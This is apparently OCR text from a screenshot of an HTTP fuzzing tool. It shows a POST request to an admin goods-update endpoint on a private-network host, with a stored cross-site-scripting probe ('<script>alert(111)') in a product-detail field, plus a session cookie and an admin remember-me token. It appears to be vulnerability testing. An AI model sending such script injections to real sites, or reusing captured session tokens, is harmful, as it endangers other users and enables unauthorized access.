 Request
数据包扫描 美 化 热加载 构造请求
Responses
1 POST /admin/goods/update HTTP/1.1
2 Host ? : 192.168.200.1:28089
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 Referer: http://192.168.200.1:28089/admin/goods/edit/10896
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie:
remember-me=YWRtaW46MTc1NDQ2MTA0NTU1Mzo5ZjUzMDA0MzMxMTNlNzNiN2U2MDk5Njc0MDc2MjhkZA;
JSESSIONID=C5EDD9CB0B1D8273839648EB63F27A6F
10 Pragma: no-cache
11 Origin: http://192.168.200.1:28089
12 Cache-Control: no-cache
13 Content-Type: application/json
14 Content-Length auto : 377
15
16 {"goodsId":"10896","goodsName":"xss","goodsIntro":"xss","goodsCategoryId":"20",
"tag":"xss","originalPrice":"1","sellingPrice":"1","stockNum":"0","goodsDetailContent":"&
lt;script&gt;alert(111)&lt;script&gt;","goodsCoverImg":"http://192.168.200.1:28089/upload/
20250724_10422086.png","goodsCarousel":"http://192.168.200.1:28089/upload/
20250724_10422086.png","goodsSellStatus":"0"}
请在左边编辑并发送一个 HTTP 请求/模糊测试
本栏结果针对模糊测试的多个 HTTP 请求结果展示做了优化，可以自动识别单个/多个请求的展示